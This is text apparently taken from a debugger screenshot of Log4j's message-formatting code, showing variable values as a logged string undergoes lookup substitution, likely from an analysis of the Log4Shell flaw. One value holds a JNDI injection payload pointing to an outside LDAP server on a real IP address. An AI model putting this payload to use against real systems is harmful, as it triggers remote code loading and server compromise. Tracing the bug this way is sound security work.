 public void format(final LogEvent event, final StringBuilder toAppendTo) {   event: MutableLogEvent@1900   toAppendTo: "15:19:16.963 [main] ERRO
    Message msg = event.getMessage();   msg: MutableLogEvent@1900
    if (msg instanceof StringBuilderFormattable) {
        boolean doRender = this.textRenderer != null;   doRender: false   textRenderer: null
        StringBuilder workingBuilder = doRender ? new StringBuilder( i: 80) : toAppendTo;   toAppendTo: "15:19:16.963 [main] ERROR Main - "   doR
        int offset = workingBuilder.length();   offset: 33
        if (msg instanceof MultiFormatStringBuilderFormattable) {
            ((MultiFormatStringBuilderFormattable)msg).formatTo(this.formats, workingBuilder);   formats: []
        } else {
            ((StringBuilderFormattable)msg).formatTo(workingBuilder);   msg: MutableLogEvent@1900
        }
        if (this.config != null && !this.noLookups) {   noLookups: false
            for(int i = offset; i < workingBuilder.length() - 1; ++i) {   i: 33
                if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') {   i: 33
                    String value = workingBuilder.substring(offset, workingBuilder.length());   value: "${jndi:ldap://39.105.176.37:1389/smzifq}
                    workingBuilder.setLength(offset);   offset: 33
                    workingBuilder.append(this.config.getStrSubstitutor().replace(event, value));   event: MutableLogEvent@1900   workingBuilder
                }